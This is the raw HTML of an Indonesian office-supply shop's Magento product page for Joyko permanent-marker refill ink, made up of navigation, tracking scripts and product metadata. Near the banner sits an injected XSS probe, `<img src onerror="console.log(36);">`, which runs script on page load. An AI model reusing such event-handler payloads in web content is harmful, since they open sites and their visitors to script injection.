href="https://www.daftarhargaatk.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.daftarhargaatk.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.daftarhargaatk.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Daftar Harga Stationery Grosir Lengkap Di Bina Mandiri" <img src="https://i.ibb.co.com/PvbhWxjk/daftarhargaatk-co-id-1-banner-1400x350.jpg" alt="daftarhargaatk-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(36);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.daftarhargaatk.co.id/joyko-spidol-permanent-marker-refill-ink.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.daftarhargaatk.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DK639QNWSZ');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 11,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-13"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":11,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DK639QNWSZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-permanentink"],"content_category":"","content_name":"Tinta Isi Ulang\/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203","content_type":"product","contents":[{"id":"JK-Group-permanentink","quantity":1}],"currency":"IDR","value":1500}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.daftarhargaatk.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.daftarhargaatk.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.daftarhargaatk.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.daftarhargaatk.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.daftarhargaatk.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.daftarhargaatk.co.id\/joyko-spidol-permanent-marker-refill-ink.html","name":"Tinta Isi Ulang\/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Tinta Isi Ulang\/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203","description":"nama_produk: Joyko Ink For Permanent Marker PMI-203 (Red) # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Aksesori Alat Tulis & Menggambar &gt; Isi Ulang Tinta Spidol & Highlighter &gt; Isi Ulang Spidol # google_product_category_id: 543666 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Tinta Isi Ulang\/Refill Spidol Permanen Joyko Permanent Marker Ink","image":["https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-marking-ink-pmi.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":1500,"url":"https:\/\/www.daftarhargaatk.co.id\/joyko-spidol-permanent-marker-refill-ink.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-permanentink","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-permanentink","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ink For Permanent Marker PMI-201 (Black) Refill Tinta Spidol Isi Ulang","description":"nama_produk: Joyko Ink For Permanent Marker PMI-201 (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Aksesori Alat Tulis & Menggambar > Isi Ulang Tinta Spidol & Highlighter > Isi Ulang Spidol # google_product_category_id: 543666 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ink For Permanent Marker PMI-201 (Black) harga per Pcs","url":"https:\/\/www.daftarhargaatk.co.id\/joyko-ink-for-permanent-marker-pmi-201-black.html","image":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ink For Permanent Marker PMI-202 (Blue) Refill Tinta Spidol Isi Ulang","description":"nama_produk: Joyko Ink For Permanent Marker PMI-202 (Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Aksesori Alat Tulis & Menggambar > Isi Ulang Tinta Spidol & Highlighter > Isi Ulang Spidol # google_product_category_id: 543666 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ink For Permanent Marker PMI-202 (Blue) harga per Pcs","url":"https:\/\/www.daftarhargaatk.co.id\/joyko-ink-for-permanent-marker-pmi-202-blue.html","image":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ink For Permanent Marker PMI-203 (Red) Refill Tinta Spidol Isi Ulang","description":"nama_produk: Joyko Ink For Permanent Marker PMI-203 (Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Aksesori Alat Tulis & Menggambar > Isi Ulang Tinta Spidol & Highlighter > Isi Ulang Spidol # google_product_category_id: 543666 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ink For Permanent Marker PMI-203 (Red) harga per Pcs","url":"https:\/\/www.daftarhargaatk.co.id\/joyko-ink-for-permanent-marker-pmi-203-red.html","image":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-permanent-marker-sku-jk-pmi201-jk-pmi202-jk-pmi203-jk-pm34-36-jk-pm34rf-jk-pm35rf-jk-pm36rf_gpm9tdvtczvvhnjk.jpg"}],"category":"Isi Ulang Spidol"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.daftarhargaatk.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.daftarhargaatk.co.id\/","minicartMaxItemsVisible":5,"websiteId":"11","maxItemsToDisplay":10,"storeId":"11","storeGroupId":"11","customerLoginUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.daftarhargaatk.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768932545}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_C